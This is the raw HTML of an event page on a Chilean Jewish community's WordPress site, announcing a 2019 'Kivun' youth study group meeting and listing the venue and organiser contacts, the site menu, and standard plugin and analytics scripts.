			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:37 hrs.</strong>  Havdalá:<strong> 21:40 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Vaerá</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Kivun</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">28 marzo, 2019 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Kivun | CIS" data-viewtitle="Kivun">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/ceael-centro-de-encuentro-del-adulto-mayor-4/"><span>&laquo;</span> CEA:El Centro de Encuentro del Adulto Mayor</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-16-5-8-20-6-8/">Kivun <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-50659" class="post-50659 tribe_events type-tribe_events status-publish hentry tribe_events_cat-estudiar cat_estudiar">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<h4><strong>Amigos, judaísmo, entretención, estudio y la mejor compañía… ¡De eso se trata Kivún!</strong></h4>
<h5>¡Arma tu propio grupo junto a los tuyos!</h5>
<p>Escríbenos a <a href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a> y comiencen cuánto antes a disfrutar lo mejor de la etapa de la educación media!</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Kivun&#038;dates=20190328T160000/20190328T180000&#038;details=Amigos%2C+juda%C3%ADsmo%2C+entretenci%C3%B3n%2C+estudio+y+la+mejor+compa%C3%B1%C3%ADa%E2%80%A6+%C2%A1De+eso+se+trata+Kiv%C3%BAn%21%0A%C2%A1Arma+tu+propio+grupo+junto+a+los+tuyos%21%0AEscr%C3%ADbenos+a+comunicaciones%40cis.cl+y+comiencen+cu%C3%A1nto+antes+a+disfrutar+lo+mejor+de+la+etapa+de+la+educaci%C3%B3n+media%21+%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-16-4/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-03-28"> 28 marzo, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-03-28">
					4:00 pm - 6:00 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/estudiar/" rel="tag">ESTUDIAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					c&#111;mun&#105;c&#097;ci&#111;&#110;es&#064;&#099;&#105;&#115;.&#099;&#108;				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/ceael-centro-de-encuentro-del-adulto-mayor-4/"><span>&laquo;</span> CEA:El Centro de Encuentro del Adulto Mayor</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-16-5-8-20-6-8/">Kivun <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
